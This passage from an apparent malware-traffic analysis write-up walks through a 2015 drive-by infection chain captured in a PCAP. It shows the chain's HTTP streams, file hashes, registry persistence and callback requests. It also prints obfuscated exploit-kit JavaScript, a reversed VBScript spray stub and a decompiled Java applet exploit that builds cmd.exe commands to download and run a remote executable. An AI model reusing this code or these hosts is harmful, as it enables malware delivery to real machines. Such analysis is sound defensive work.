d;l=J[l]}D(i<g&&l==-1);o(l==-1)C;d+=G.E(((F&1Q)<<4)|((l&1V)>>2));N{A=f.h(i++)&x;o(A==61)r d;A=J[A]}D(i<g&&A==-1);o(A==-1)C;d+=G.E(((l&2b)<<6)|A)}r d}M 1j(v,w){b 1a=v.m;b 1f=v[1a-1]&K;Z(b i=0;i<1a;i++){v[i]=G.E(v[i]&x,v[i]>>>8&x,v[i]>>>16&x,v[i]>>>24&x)}o(w){r v.X(\'\').2c(0,1f)}2a{r v.X(\'\')}}M U(s,w){b g=s.m;b v=[];Z(b i=0;i<g;i+=4){v[i>>2]=s.h(i)|s.h(i+1)<<8|s.h(i+2)<<16|s.h(i+3)<<24}o(w){v[v.m]=g}r v}W=O(1k+1i);M 1e(f,1b){o(f==""){r""}b v=U(f,1d);b k=U(1b,1d);b n=v.m-1;b z=v[n-1],y=v[0],S=6B;b L,e,q=4n.6z(6+52/(n+1)),B=q*S&K;D(B!=0){e=B>>>2&3;Z(b p=n;p>0;p--){z=v[p-1];L=(z>>>5^y<<2)+(y>>>3^z<<4)^(B^y)+(k[p&3^e]^z);y=v[p]=v[p]-L&K}z=v[n];L=(z>>>5^y<<2)+(y>>>3^z<<4)^(B^y)+(k[p&3^e]^z);y=v[0]=v[0]-L&K;B=B-S&K}r 1j(v,6L)}Q=O(Q);t=\'6M+6J+6I+6F++6G+6H/6u+6t/6g+6h+6i+6c/6a/5Z/66/67/68+6j+6k/6q/6r+6s+6p+6o/6O+6m/6n+/6N+V+7n/7u/7g+7f/7h/7i/7q+7j+7k+7l/7m/7s+7t/n/+7r+7o+7p+7e+7c/6V/7d/6X/6U+6T/6P/6Q///6R+6S/6Y/6Z+79+7a/7b++78/76+70/71/73+5Y+5X/4R+4S+4T+4Q/4P/4L+/4M+4N+\'+1h+\'+4O+4U/4V+5c+5d+5e+5b+5a+4W/4X/4Y/4Z+4K+4J+/4u/4v/4w/4x+4t/4s+4o/4p/4q+4r/4y/4z/4G/4H++4I+4F+4E/4A/4B+4C/4D+5f/5g+5J+5K+5L/6/5I/5H/5D+5E/5F+5G/5M/5N/5U/5V+5W/5T+5S/5O+5P/5Q+5R+5C+5B+5n++5o/5p/5m+5l+5h+5i/5j/5k/e/5r/5y/5z/5A/5x/5w+5s/5t/5u\';t=1l(1e(1g(t),W));5v[P][Q](t);',
62, 465, xmPpPuD[
C69df3E3](
xmPpPub0), 0, {}
))
}
function ckl() {
var bmw;
bmw = new window['Array'](263,
275, 275, 271, 217, 206,
206, 208, 216, 216, 205,
208, 215, 215, 205, 208,
207, 213, 205, 208, 213,
209, 206, 213, 213, 205,
260, 279, 159, 260);
return bmw;
}
function ckls() {
return
"JB2kHkHkgFPKLKLFmFZFZKwFmF2F2KwFmFgFBKwFmFBFKKLFBFBKwByk2Bygggg";
}
</script>
<script language="javascript" src="http://count2.51yes.com/click.aspx?id=25685989&logo=1"
charset="gb2312"></script>
So somewhere in that mess above is the instruction to call another site off this same IP address as seen below:
GET /jquery.js HTTP/1.1 Accept: */* Referer: http://199.188.106.162/index.html Accept-Language: en-us User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0) Accept-Encoding: gzip, deflate Host: 199.188.106.162 Connection: Keep-Alive HTTP/1.1 200 OK Content-Length: 19883 Content-Type: application/x-javascript Last-Modified: Thu, 17 Sep 2015 11:38:18 GMT Accept-Ranges: bytes ETag: "108f3d593df1d01:246" Server: Microsoft-IIS/6.0 Date: Sun, 20 Sep 2015 12:09:35 GMT
When we look at the “jquery.js” file we can see that this file has more code in it. The interesting thing about this file is that it looks to be doing evaluations of different browsers and what java version is installed/being used with said browser. Also, the code in the page is looking for certain classid’s which all seem to deal with Internet Explorer and what version of Java is being utilized with IE. But there is one clasid in particular (CAFEEFAC-DEC7-0000-0000-ABCDEFFEDCBA) which has been explited in the past and has a CVE attached to it. To read more about this, please see these links: http://www.kb.cert.org/vuls/id/886582/ and http://www.greyhathacker.net/?p=610. I am, once again, reminded of why one should not have Java installed on their system if they can help it.
We then see within the stream that there is another call to this page:
GET /LjNsSx.html HTTP/1.1 Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg, application/x-shockwave-flash, */* Referer: http://199.188.106.162/index.html Accept-Language: en-us User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0) Accept-Encoding: gzip, deflate Host: 199.188.106.162 Connection: Keep-Alive HTTP/1.1 200 OK Content-Length: 16087 Content-Type: text/html Last-Modified: Thu, 17 Sep 2015 11:38:18 GMT Accept-Ranges: bytes ETag: "108f3d593df1d01:246" Server: Microsoft-IIS/6.0 Date: Sun, 20 Sep 2015 12:09:35 GMT
The funny thing with this page is the fact that the script starts off backwards:
<textarea style='display:none' id='lshdic200Xpage'>>TPIRCS/<
noitcnuf dne
fi dne
fi dne
)(edomefastontes
esle
)(edocllehsnur
)noisreVtni(etirw.tnemucod
)"EI >rb<"(etirw.tnemucod
neht )4<noisreVtni(fi
)0(wrhc&)00(wrhc&)76723(wrhc&)00(wrhc&yarraym=yarraym
)00(wrhc&)00(wrhc&)00(wrhc&)00(wrhc&)00(wrhc&)10(wrhc&)6712(wrhc&)10(wrhc =yarraym
nehT eurT=)(etaerC fI
)(tinInigeB
0=x9niw
fi dne
noitcnuf tixe
esle
))2 ,5 + )"EISM" ,ofni(rtSnI ,ofni(diM(tnIC = noisreVtni
neht )0>)"EISM",ofni(rtsni( fi
fi dne
noitcnuf tixe
neht )0>)"46niW",ofni(rtsni(fi
tnegAresU.rotagivaN=ofni
txeN emuseR rorrE nO
)(nigeB noitcnuf
>"tpircSBV"=EGAUGNAL TPIRCS<</textarea>
We now see that the URL mentioned at the end of the index.html page above is now being called as you can see below:
GET /click.aspx?id=25685989&logo=1 HTTP/1.1 Accept: */* Referer: http://199.188.106.162/index.html Accept-Language: en-us User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0) Accept-Encoding: gzip, deflate Host: count2.51yes.com Connection: Keep-Alive HTTP/1.1 200 OK Date: Sun, 20 Sep 2015 12:10:12 GMT Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET X-AspNet-Version: 1.1.4322 Cache-Control: private Content-Type: text/html; charset=gb2312 Content-Length: 1773
On this page we can see some more code, but with more “document.write” statements with what looks to be a hidden iframe:
function y_gVal(iz)
{var endstr=document.cookie.indexOf(";",iz);if(endstr==-1) endstr=document.cookie.length;return document.cookie.substring(iz,endstr);}
function y_g(name)
{var arg=name+"=";var alen=arg.length;var clen=document.cookie.length;var i=0;var j;while(i<clen) {j=i+alen;if(document.cookie.substring(i,j)==arg) return y_gVal(j);i=document.cookie.indexOf(" ",i)+1;if(i==0) break;}return null;}
function cc_k()
{var y_e=new Date();var y_t=93312000;var yesvisitor=1000*36000;var yesctime=y_e.getTime();y_e.setTime(y_e.getTime()+y_t);var yesiz=document.cookie.indexOf("cck_lasttime");if(yesiz==-1){document.cookie="cck_lasttime="+yesctime+"; expires=" + y_e.toGMTString() + "; path=/";document.cookie="cck_count=0; expires=" + y_e.toGMTString() + "; path=/";return 0;}else{var y_c1=y_g("cck_lasttime");var y_c2=y_g("cck_count");y_c1=parseInt(y_c1);y_c2=parseInt(y_c2);y_c3=yesctime-y_c1;if(y_c3>yesvisitor){y_c2=y_c2+1;document.cookie="cck_lasttime="+yesctime+"; expires="+y_e.toGMTString()+"; path=/";document.cookie="cck_count="+y_c2+"; expires="+y_e.toGMTString()+"; path=/";}return y_c2;}}
var yesdata;
yesdata='&refe='+escape(document.referrer)+'&location='+escape(document.location)+'&color='+screen.colorDepth+'x&resolution='+screen.width+'x'+screen.height+'&returning='+cc_k()+'&language='+navigator.systemLanguage+'&ua='+escape(navigator.userAgent);
document.write('<a href="http://countt.51yes.com/index.aspx?id=25685989" target=_blank><img width=20 height=20 border=0 hspace=0 vspace=0 src="http://count2.51yes.com/count1.gif" alt="51YESÍøվͳ¼Æϵͳ"></a>');document.write('<iframe MARGINWIDTH=0 MARGINHEIGHT=0 HSPACE=0 VSPACE=0 FRAMEBORDER=0 SCROLLING=no src=http://count2.51yes.com/sa.htm?id=25685989'+yesdata+' height=0 width=0></iframe>'
We then see two calls to ‘count2.51yes.com’ – one is for the ‘count1.gif’ and the other one for the page that we see below. The interesting thing with the page below looks like it is returning information about the system and what page the client is coming from via a GET request and not a POST.
GET /sa.htm?id=25685989&refe=http%3A//www.koreatimes.com/&location=http%3A//199.188.106.162/index.html&color=24x&resolution=800x600&returning=0&language=en-us&ua=Mozilla/4.0%20%28compatible%3B%20MSIE%208.0%3B%20Windows%20NT%205.1%3B%20Trident/4.0%29 HTTP/1.1 Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg, application/x-shockwave-flash, */* Referer: http://199.188.106.162/index.html Accept-Language: en-us User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0) Accept-Encoding: gzip, deflate Host: count2.51yes.com Connection: Keep-Alive HTTP/1.1 200 OK Date: Sun, 20 Sep 2015 12:10:14 GMT Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET X-AspNet-Version: 1.1.4322 Cache-Control: private Content-Length: 0
The GET request decoded:
GET /sa.htm?id=25685989&refe=http://www.koreatimes.com/&location=http://199.188.106.162/index.html&color=24x&resolution=800x600&returning=0&language=en-us&ua=Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0) HTTP/1.1
We now get into the heart of this infection chain. It is here in the next several streams that we start seeing the malicious files being downloaded to the user’s system. The first one up is this one:
GET /66.exe HTTP/1.1 Accept: */* Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0) Host: 199.188.106.162 Connection: Keep-Alive HTTP/1.1 200 OK Content-Length: 69590 Content-Type: application/octet-stream Last-Modified: Sat, 19 Sep 2015 14:32:04 GMT Accept-Ranges: bytes ETag: "addca2f4e7f2d01:246" Server: Microsoft-IIS/6.0 Date: Sun, 20 Sep 2015 12:09:45 GMT MZ......................@...............................................!..L.!This program cannot be run in DOS mode.
This file has the following characteristics found on VirusTotal:
Name: 66.exe
MD5 Hash: 65d8e25bab3b1b162196a49401ce98e1
First submission 2015-09-20 20:27:12 UTC
Detection Ratio: 44 / 56
VirusTotal Link: http://www.virustotal.com/en/file/871ce05955d90f78580ac13da091d778edae54495f3245651aabece4d65dba38/analysis/1444943548/
After running this file, I did get the same beaconing as I expected, but I also got some additional changes to the OS and some more files which was captured with regshot. The files that were added to my test VM were:
Name: xmlUpdater.exe
MD5 Hash: 887173f53072cd2d238014f4199b35cf
First submission 2009-06-28 22:43:21 UTC
Detection Ratio: 0 / 56
VirusTotal Link: http://www.virustotal.com/en/file/15de06246baae220effc2124ff192bf8a1ee2c82b6d19bed2dd41d6e693be0ed/analysis/1445002456/
Name: 66.exe
MD5 Hash: 1ef8918c407283e8b6519538c8fc260f
First submission 2015-09-20 23:24:10 UTC
Detection Ratio: 44 / 56
VirusTotal Link: http://www.virustotal.com/en/file/c8400afee8ef608c648e8a71ecca5118cee73ce48d2aab93156a423c8fb643b1/analysis/1445002524/
Snippet from regshot (the ReadMe.txt was empty).
---------------------------------- Values added: 74 ---------------------------------- .... HKU\S-1-5-21-3862639240-4259269860-3308957193-500\Software\Microsoft\Windows\CurrentVersion\Run\EvtMgr: "C:\windows\SysWOW64\rundll32.exe "c:\laonp\akzlskv.kla",Compress" .... ---------------------------------- Files added: 4 ---------------------------------- C:\Users\Administrator\AppData\Local\Temp\wireshark_pcapng_C57520F7-185B-4F83-BD7C-5CD3C66C9EA6_20151016055519_a00748 C:\Users\Administrator\Desktop\xmlUpdater.exe C:\laonp\akzlskv.kla C:\laonp\ReadMe.txt
The next one in the stream grabs the malicious jar file:
GET /YcVoEu.jar HTTP/1.1 accept-encoding: pack200-gzip, gzip content-type: application/x-java-archive User-Agent: Mozilla/4.0 (Windows XP 5.1) Java/1.6.0_10 Host: 199.188.106.162 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2 Connection: keep-alive HTTP/1.1 200 OK Content-Length: 2983 Content-Type: application/java-archive Last-Modified: Thu, 17 Sep 2015 11:38:18 GMT Accept-Ranges: bytes ETag: "108f3d593df1d01:246" Server: Microsoft-IIS/6.0 Date: Sun, 20 Sep 2015 12:09:47 GMT
When we open this up via Java Decomplier, we get the following code
import java.applet.Applet;
import javax.script.ScriptEngine;
import javax.script.ScriptEngineManager;
import javax.swing.JList;
public class regedt32
extends Applet
{
private JList list;
public void init()
{
try
{
Object localObject1 = null;
Object localObject2 = null;
String str1 = " ############################################################################################################################################################################################################################################@@@@@@@@@@@@@@@@~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~@@ ";
String str2 = "ess";
String str3 = "t";
String str4 = str3 + "y";
String str5 = "v";
String str6 = "cu";
String str7 = ".";
String str8 = str7 + "e";
String str9 = "d" + str8;
String str10 = "cm" + str9 + "xe";
String str11 = "tS";
String str12 = "e" + str11;
String str13 = str12 + "e" + str6;
String str14 = "te";
String str15 = "an";
String str16 = "l" + str15 + "g";
String str17 = "a." + str16 + ".S";
String str18 = "v" + str17 + "y";
String str19 = ".s" + str13 + "r";
String str20 = "ja" + str18 + "s" + str14 + "m" + str19 + "i" + str4;
Object localObject3 = null;
Object localObject4 = null;
String str21 = getParameter("dota");
String str22 = "function";
String str23 = "j";
String str24 = "return \"succ" + str2 + "ful\";};";
String str25 = "s";
String str26 = "error.message = this;";
String str27 = "ts(0)";
String str28 = "ho UR";
String str29 = "m=\"!!!!!!!!!!!!!!M!!i!c!r!o!s!o!f!t!!.!XM!L!H!T!!T!!P!\"";
String str30 = "s=\"%uA%u%uD%uO%uD%uB.%uS%ut%ur%ue%ua%u%um\"";
String str31 = "var error = new Error(\"My error\");";
String str32 = "ntime.getRuntime().ex";
String str33 = "%SystemRoot%\\\\regedt32.Temp.VbS";
String str34 = str31 + "this.toString = " + str22 + "(){ " + str20 + "Manager(null);ja" + str5 + "a.la" + "ng.Ru" + str32 + "ec('" + str10 + " /c ec" + str28 + "L = LCase(WScript.Argumen" + str27 + ")>\"" + str33 + "\"&&" + str10 + " /c echo dim m,s>>\"" + str33 + "\"&&" + str10 + " /c echo " + str29 + ">>\"" + str33 + "\"&&" + str10 + " /c echo " + str30 + " >>\"" + str33 + "\"&&" + str10 + " /c echo set cmd = Createobject(replace(m,\"!\",\"\")) >>\"" + str33 + "\"&&" + str10 + " /c echo cmd.Open \"GET\",URL,0 >>\"" + str33 + "\"&&" + str10 + " /c echo cmd.Send()>>\"" + str33 + "\"&&" + str10 + " /c echo FileName=LCase(WScript.Arguments(1))>>\"" + str33 + "\"&&" + str10 + " /c echo Set CsCriptGet = Createobject(replace(s,\"%u\",\"\"))>>\"" + str33 + "\"&&" + str10 + " /c echo CsCriptGet.Mode=^3>>\"" + str33 + "\"&&" + str10 + " /c echo CsCriptGet.Type=^1>>\"" + str33 + "\"&&" + str10 + " /c echo CsCriptGet.Open()>>\"" + str33 + "\"&&" + str10 + " /c echo CsCriptGet.Write(cmd.responseBody)>>\"" + str33 + "\"&&" + str10 + " /c echo CsCriptGet.SaveToFile FileName,^2>>\"" + str33 + "\"&&" + str10 + " /c cscript \"" + str33 + "\" " + str21 + " \"%TEMP%\\\\Uninst.exe\"&& \"%TEMP%\\\\Uninst.exe\"');" + str24 + str26;
ScriptEngine localScriptEngine = new ScriptEngineManager().getEngineByExtension(str23 + str25);
localScriptEngine.eval(str34);
this.list = new JList(new Object[] { localScriptEngine.get("error") });
add(this.list);
}
catch (Exception localException)
{
localException.printStackTrace();
}
}
}
Plugging away at the variables in the above script I came away with this (after running it through JSBeautify):
String str1 =
" ############################################################################################################################################################################################################################################@@@@@@@@@@@@@@@@~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~@@ ";
String str2 = "ess";
String str3 = "t";
String str4 = t + "y";
String str5 = "v";
String str6 = "cu";
String str7 = ".";
String str8 = . + "e";
String str9 = "d" + .e;
String str10 = "cm" + d.e + "xe";
String str11 = "tS";
String str12 = "e" + tS;
String str13 = etS + "e" + cu;
String str14 = "te";
String str15 = "an";
String str16 = "l" + an + "g";
String str17 = "a." + lang + ".S";
String str18 = "v" + a.lang.s + "y";
String str19 = ".s" + etSecu + "r";
String str20 = "ja" + va.lang.sy + "s" +
te + "m" + .setSecur + "i" + ty;
Object localObject3 = null;
Object localObject4 = null;
String str21 = getParameter("dota");
String str22 = "function";
String str23 = "j";
String str24 = "return \"succ" + ess +
"ful\";};";
String str25 = "s";
String str26 = "error.message = this;";
String str27 = "ts(0)";
String str28 = "ho UR";
String str29 =
"m=\"!!!!!!!!!!!!!!M!!i!c!r!o!s!o!f!t!!.!XM!L!H!T!!T!!P!\"";
String str30 =
"s=\"%uA%u%uD%uO%uD%uB.%uS%ut%ur%ue%ua%u%um\"";
String str31 =
"var error = new Error(\"My error\");";
String str32 = "ntime.getRuntime().ex";
String str33 =
"%SystemRoot%\\\\regedt32.Temp.VbS";
String str34 =
var error = new Error(\
"My error\") + "
this.toString =
" + function + " () {
" + str20 + "
Manager(null);
ja " + v + "
a.la " + "
ng.Ru " + ntime.getRuntime().ex + "
ec(
'" + cmd.exe + " /c ec" + ho UR + "L = LCase(WScript.Argumen" + ts(0) + ")>\"" + %SystemRoot%\\\\regedt32.Temp.VbS + "\"&&" + cmd.exe + " /c echo dim m,s>>\"" + %SystemRoot%\\\\regedt32.Temp.VbS + "\"&&" + cmd.exe + " /c echo " + m=\"!!!!!!!!!!!!!!M!!i!c!r!o!s!o!f!t!!.!XM!L!H!T!!T!!P!\ + ">>\"" + %SystemRoot%\\\\regedt32.Temp.VbS + "\"&&" + cmd.exe + " /c echo " + s=\"%uA%u%uD%uO%uD%uB.%uS%ut%ur%ue%ua%u%um\ + " >>\"" + %SystemRoot%\\\\regedt32.Temp.VbS + "\"&&" + cmd.exe + " /c echo set cmd = Createobject(replace(m,\"!\",\"\")) >>\"" + %SystemRoot%\\\\regedt32.Temp.VbS + "\"&&" + cmd.exe + " /c echo cmd.Open \"GET\",URL,0 >>\"" + %SystemRoot%\\\\regedt32.Temp.VbS + "\"&&" + str10 + " /c echo cmd.Send()>>\"" + %SystemRoot%\\\\regedt32.Temp.VbS + "\"&&" + str10 + " /c echo FileName=LCase(WScript.Arguments(1))>>\"" + %SystemRoot%\\\\regedt32.Temp.VbS + "\"&&" + cmd.exe + " /c echo Set CsCriptGet = Createobject(replace(s,\"%u\",\"\"))>>\"" + %SystemRoot%\\\\regedt32.Temp.VbS + "\"&&" + cmd.exe + " /c echo CsCriptGet.Mode=^3>>\"" + %SystemRoot%\\\\regedt32.Temp.VbS + "\"&&" + str10 + " /c echo CsCriptGet.Type=^1>>\"" + %SystemRoot%\\\\regedt32.Temp.VbS + "\"&&" + str10 + " /c echo CsCriptGet.Open()>>\"" + %SystemRoot%\\\\regedt32.Temp.VbS + "\"&&" + str10 + " /c echo CsCriptGet.Write(cmd.responseBody)>>\"" + %SystemRoot%\\\\regedt32.Temp.VbS + "\"&&" + cmd.exe + " /c echo CsCriptGet.SaveToFile FileName,^2>>\"" + %SystemRoot%\\\\regedt32.Temp.VbS + "\"&&" + cmd.exe + " /c cscript \"" + %SystemRoot%\\\\regedt32.Temp.VbS + "\" " + getParameter("dota") + " \"%TEMP%\\\\Uninst.exe\"&& \"%TEMP%\\\\Uninst.exe\"'
);
" + return \success fully + error.message = this;
ScriptEngine localScriptEngine
= new ScriptEngineManager()
.getEngineByExtension(
j + s);
localScriptEngine.eval(
str34);
this.list = new JList(
new Object[] {
localScriptEngine
.get(
"error"
)
});
This file has the following characteristics found on VirusTotal:
Name: YcVoEu.jar
MD5 Hash: 65f128db98cec269f21f891c97b12ce8
First submission 2015-09-18 04:22:07 UTC
Detection Ratio: 24 / 56
VirusTotal Link: http://www.virustotal.com/en/file/07046929cfd6c6ffed93ab5a7b726c085498c1ee076cc476ddaeb2a658075856/analysis/1444945396/
**Note: The one thing about this is that VirusTotal has a CVE label for this particular file (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-3544). I am not sure if this is linked to the one mentioned above or not, but seems to be possibly related.
I did try to run this within my test VM, but it would not run at all.
The next couple of pages all return 404 errors as seen below:
GET /com.class HTTP/1.1 User-Agent: Mozilla/4.0 (Windows XP 5.1) Java/1.6.0_10 Host: 199.188.106.162 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2 Connection: keep-alive HTTP/1.1 404 Not Found Content-Length: 1635 Content-Type: text/html Server: Microsoft-IIS/6.0 Date: Sun, 20 Sep 2015 12:09:47 GMT ----- GET /edu.class HTTP/1.1 User-Agent: Mozilla/4.0 (Windows XP 5.1) Java/1.6.0_10 Host: 199.188.106.162 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2 Connection: keep-alive HTTP/1.1 404 Not Found Content-Length: 1635 Content-Type: text/html Server: Microsoft-IIS/6.0 Date: Sun, 20 Sep 2015 12:09:47 GMT ----- GET /net.class HTTP/1.1 User-Agent: Mozilla/4.0 (Windows XP 5.1) Java/1.6.0_10 Host: 199.188.106.162 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2 Connection: keep-alive HTTP/1.1 404 Not Found Content-Length: 1635 Content-Type: text/html Server: Microsoft-IIS/6.0 Date: Sun, 20 Sep 2015 12:09:47 GMT ----- GET /org.class HTTP/1.1 User-Agent: Mozilla/4.0 (Windows XP 5.1) Java/1.6.0_10 Host: 199.188.106.162 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2 Connection: keep-alive HTTP/1.1 404 Not Found Content-Length: 1635 Content-Type: text/html Server: Microsoft-IIS/6.0 Date: Sun, 20 Sep 2015 12:09:47 GMT -----
Almost there… Getting towards the end of the PCAP now. The next call is:
GET //joy.asp?sid=uu0WmdaWmxXovuXmFfDPBIbyucbtudj8mdKXotiYmte@ HTTP/1.1 User-Agent: Mozilla/4.0 (compatible) Host: 142.0.137.70:803 Cache-Control: no-cache HTTP/1.1 200 OK Date: Sun, 20 Sep 2015 12:09:52 GMT Server: Microsoft-IIS/6.0 Content-Length: 0 Content-Type: text/html Set-Cookie: ASPSESSIONIDQSBCATAC=HPBOGPJCKCHNPIKKHMKAEOOE; path=/ Cache-control: private
With the final stream being as follows:
GET /index.php HTTP/1.1 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-CN; rv:1.9.2.15) Gecko/20110303 Firefox/3.6.15 Host: 142.0.137.69:805 Cache-Control: no-cache HTTP/1.1 200 OK Connection: close Date: Sun, 20 Sep 2015 12:09:56 GMT Server: Microsoft-IIS/6.0 X-Powered-By: PHP/5.2.5 Content-type:application/zip .............
The interesting thing about this last stream is the fact that the page being request is ‘index.php,’ yet the content-type is “application/zip.” Looking at the file via a hex editor I am not seeing anything else that would label this file as a zip file. I also tried to unzip it via 7zip and it was not a valid archive.


Lastly, alerts generated by replaying this through my local install of Security Onion: